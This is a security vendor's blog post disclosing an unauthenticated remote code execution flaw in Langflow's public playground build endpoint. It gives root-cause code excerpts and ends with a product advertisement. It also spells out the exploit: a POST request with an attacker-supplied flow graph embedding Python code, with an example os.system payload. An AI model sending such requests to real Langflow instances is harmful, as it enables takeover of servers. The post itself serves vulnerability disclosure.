February 10, 2026

depthfirst Finds Unauthenticated RCE in Langflow

.png)

Stay up to date on depthfirst.



Unauthenticated RCE in Langflow

Langflow is an open source visual interface for building AI workflows with 145,000 Github Stars. It’s brilliant, powerful, and, until recently, contained a critical security flaw. depthfirst’s General Security Intelligence (GSI) found a critical vulnerability in Langflow’s public flow processing system that allows a remote unauthenticated attacker to execute arbitrary code.

How depthfirst Flagged the Vulnerability

To a standard security scanner, Langflow is a nightmare of false positives. Langflow’s core feature is executing (authenticated) user supplied code – so flagging eval()instances results in unhelpful noise.

depthfirst GSI traced the execution logic of unauthenticated execution, and found the build_public_tmp API can be forced to run unauthenticated, user-supplied data into the graph execution engine. Here’s a screenshot of the finding in the depthfirst system:

Setting Up Langflow Safely (To Soon Be Exploited)



To create a proof of concept of the vulnerability, I installed Langflow with default options and created the most simple workflow I can imagine: chat input = chat output.

I then locked this flow, so it can’t be modified (signified by the red lock in the bottom right corner). And turned on “Shareable Playground” so other authenticated users can “chat” with this workflow.

Logging in as another user, you can enjoy the very agreeable conversation experience:

Vulnerability Root Cause

Langflow “flows” are graphs: a set of nodes (components) and edges (connections). The “Shareable Playground” feature makes a flow public so authenticated users can run it. Under the hood, the public playground calls a special unauthenticated endpoint intended to build the stored flow graph.

The issue is that this public endpoint also accepts a full graph payload from the client, and if it’s present, the backend uses the client’s graph instead of the saved flow. That lets an unauthenticated attacker submit a malicious graph containing a custom component with embedded Python code. During graph construction, Langflow evaluates that code, leading directly to server‑side code execution.

In summary: a public endpoint that should run a stored flow instead trusts attacker‑supplied graph data

Here’s the execution path in the code:

1. The public build endpoint forwards client‑provided data into the build pipeline:

# src/backend/base/langflow/api/v1/chat.py

@router.post("/build_public_tmp/{flow_id}/flow")

async def build_public_tmp(..., data: FlowDataRequest | None = None, ...):

owner_user, new_flow_id = await verify_public_flow_and_get_user(...)

job_id = await start_flow_build(

flow_id=new_flow_id,

inputs=inputs,

data=data, # attacker‑supplied graph

current_user=owner_user,

...

)

2. When data exists, the backend builds the graph from that request (not from the internal database):

# src/backend/base/langflow/api/build.py

async def create_graph(...):

if not data:

return await build_graph_from_db(...)

return await build_graph_from_data(payload=data.model_dump(), ...)

3. Custom components execute embedded Python code during instantiation:

# src/backend/base/langflow/interface/initialize/loading.py

code = custom_params.pop("code")

class_object = eval_custom_component_code(code)

custom_component = class_object(...)

Exploit

The exploit uses the public playground build endpoint to submit a malicious flow graph. That graph includes a custom component whose embedded Python code executes arbitrary attacker-controlled Python.



For my exploit payload, I decided to replace the frontend’s index.html with the text “hacked ya ;) ✌🏻” for demonstration purposes.

The core of the exploit is making the following HTTP request:

POST /api/v1/build_public_tmp/<any flow_id>/flow

Cookie: client_id=<any uuid>

Content-Type: application/json

Body: { "data": {

"nodes": [{

"template" : {

"code" : {

"value" : <RCE payload>,

...

}, ...

}, ...

}

}], ... }

Where:

- <any flow id> is the id of any shared flow

- <any uuid> is any UUID, I use 11111111-2222-3333-4444-555555555555

- <RCE payload> is the Python code to execute, for example

import os; os.system(“touch /tmp/rce’).

Running the PoC on a remote Langflow instance yields:

Here's the full video:

Try General Security Intelligence for two weeks for free

Link your Github repo in three clicks.